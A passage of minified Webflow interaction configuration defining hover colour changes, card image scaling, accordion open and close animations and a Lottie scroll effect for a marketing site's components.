76",actionItemGroups:[{actionItems:[{id:"a-2036-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-2036-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"694190b13fc61e6b55fbf371|abc8905b-4587-926b-ab4c-1bd08970d1d6"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2036-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".blue-icon-wrapper-6",selectorGuids:["eae4e709-7380-1edd-49d5-6a16b45aef97"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-2036-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2036-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-2061":{id:"a-2061",title:"datasheets-card-hover 112",actionItemGroups:[{actionItems:[{id:"a-2061-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655bc1fc15ed578ac27b2a99|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2061-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2061-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2061-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2062":{id:"a-2062",title:"datasheets-card-hover-out 112",actionItemGroups:[{actionItems:[{id:"a-2062-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655bc1fc15ed578ac27b2a99|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2062-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2062-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2062-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2063":{id:"a-2063",title:"data-hover 15",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-2244":{id:"a-2244",title:"datasheets-card-hover 125",actionItemGroups:[{actionItems:[{id:"a-2244-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655bd8c00869f949d97c8e9a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2244-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2244-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2244-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2245":{id:"a-2245",title:"datasheets-card-hover-out 125",actionItemGroups:[{actionItems:[{id:"a-2245-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"655bd8c00869f949d97c8e9a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2245-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2245-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2245-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2246":{id:"a-2246",title:"data-hover 16",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-2385":{id:"a-2385",title:"rs-card 67",actionItemGroups:[{actionItems:[{id:"a-2385-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".new-heading-6-3.text-color-blue.nocaps",selectorGuids:["d20f9bda-3968-d859-93d4-609970dc45da","c863cf1b-42ec-18bb-9060-05d77a827aba","74f680c7-ce6e-6ec6-d9e4-a6e4e413f6c6"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2385-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-27",selectorGuids:["722bd3f5-e9fe-2388-8f4c-259d96ae0337"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2385-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".p-base",selectorGuids:["9cb96c91-ce22-7a48-4ba8-bad1fb658d15"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-2386":{id:"a-2386",title:"rs-card 68",actionItemGroups:[{actionItems:[{id:"a-2386-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".new-heading-6-3.text-color-blue.nocaps",selectorGuids:["d20f9bda-3968-d859-93d4-609970dc45da","c863cf1b-42ec-18bb-9060-05d77a827aba","74f680c7-ce6e-6ec6-d9e4-a6e4e413f6c6"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-2386-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-27",selectorGuids:["722bd3f5-e9fe-2388-8f4c-259d96ae0337"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-2386-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".p-base",selectorGuids:["9cb96c91-ce22-7a48-4ba8-bad1fb658d15"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-2433":{id:"a-2433",title:"card-image-scale-in 31",actionItemGroups:[{actionItems:[{id:"a-2433-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover-6",selectorGuids:["ad444e32-b0fe-03bc-5f36-143a56b6a705"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2434":{id:"a-2434",title:"card-image-scale-in-out 31",actionItemGroups:[{actionItems:[{id:"a-2434-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover-6",selectorGuids:["ad444e32-b0fe-03bc-5f36-143a56b6a705"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2443":{id:"a-2443",title:"card-image-scale-in 32",actionItemGroups:[{actionItems:[{id:"a-2443-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2444":{id:"a-2444",title:"card-image-scale-in-out 32",actionItemGroups:[{actionItems:[{id:"a-2444-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2449":{id:"a-2449",title:"card-image-scale-in 33",actionItemGroups:[{actionItems:[{id:"a-2449-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover-8",selectorGuids:["bb3bba24-c203-a16e-7639-84f71897a2c3"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2450":{id:"a-2450",title:"card-image-scale-in-out 33",actionItemGroups:[{actionItems:[{id:"a-2450-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover-8",selectorGuids:["bb3bba24-c203-a16e-7639-84f71897a2c3"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-2638":{id:"a-2638",title:"lottie-scroll-into-view 3",actionItemGroups:[{actionItems:[{id:"a-2638-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:1e3,easing:"ease",duration:8e4,target:{useEventTarget:"CHILDREN",selector:".tl-animation-2",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd32f"]},value:100}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194a9338a9b},"a-2624":{id:"a-2624",title:"[White - No Preview] Accordion - Open 20",actionItemGroups:[{actionItems:[{id:"a-2624-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd304"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2624-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2624-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-2624-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-2624-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd304"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-2624-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2624-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2624-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-2629":{id:"a-2629",title:"[White - No Preview] Accordion - Close 20",actionItemGroups:[{actionItems:[{id:"a-2629-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd304"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2629-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2629-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-2629-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-3",selectorGuids:["e61a310f-8060-7afc-394f-416ab9dfd302"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-2663":{id:"a-2663",title:"[White - Preview] Accordion - Open 23",actionItemGroups:[{actionItems:[{id:"a-2663-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2663-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2663-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-2663-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-2663-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-2663-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2663-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2663-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-2668":{id:"a-2668",title:"[White - Preview] Accordion - Close 23",actionItemGroups:[{actionItems:[{id:"a-2668-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2668-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2668-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-2668-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-2664":{id:"a-2664",title:"[Blue - Preview] Accordion - Open 24",actionItemGroups:[{actionItems:[{id:"a-2664-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2664-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2664-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2664-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-2664-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_label-7.text-color-white-10",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e834","c82b2839-f841-9dcf-b3cf-fa2c35e4e869"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2664-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line.text-color-grey-200",selectorGuids:["c4e6594f-9b23-737c-8394-a5d865d27e1c","25581a2a-95ab-442e-cd32-2efefe8f79f0"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-2664-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-2664-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2664-n-9",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:114,bValue:128,gValue:118,aValue:1}},{id:"a-2664-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-2664-n-11",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_label-7.text-color-white-10",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e834","c82b2839-f841-9dcf-b3cf-fa2c35e4e869"]},globalSwatchId:"",rValue:16,bValue:40,gValue:24,aValue:1}},{id:"a-2664-n-12",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line.text-color-grey-200",selectorGuids:["c4e6594f-9b23-737c-8394-a5d865d27e1c","25581a2a-95ab-442e-cd32-2efefe8f79f0"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-2669":{id:"a-2669",title:"[Blue - Preview] Accordion - Close 24",actionItemGroups:[{actionItems:[{id:"a-2669-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2669-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2669-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2669-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-2669-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_label-7.text-color-white-10",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e834","c82b2839-f841-9dcf-b3cf-fa2c35e4e869"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2669-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line.text-color-grey-200",selectorGuids:["c4e6594f-9b23-737c-8394-a5d865d27e1c","25581a2a-95ab-442e-cd32-2efefe8f79f0"]},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-2670":{id:"a-2670",title:"datasheets-card-hover 144",actionItemGroups:[{actionItems:[{id:"a-2670-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654ab20cb96618b71f86d395|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2670-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2670-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2670-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2671":{id:"a-2671",title:"datasheets-card-hover-out 144",actionItemGroups:[{actionItems:[{id:"a-2671-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654ab20cb96618b71f86d395|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2671-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2671-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bV